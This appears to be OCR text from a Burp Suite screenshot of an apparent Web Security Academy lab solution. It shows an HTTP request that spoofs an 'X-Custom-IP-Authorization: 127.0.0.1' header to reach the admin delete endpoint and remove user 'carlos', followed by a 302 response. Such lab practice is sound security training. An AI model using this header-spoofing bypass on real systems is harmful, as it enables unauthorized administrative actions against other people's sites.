 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ac271fea1f29fd68c07966cd00e700ed.web-security-academy.net
3 Cookie: session=ZEROLylBdyd8BLYPq7OQaquhbyviTeYA
4 X-Custom-IP-Authorization: 127.0.0.1
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6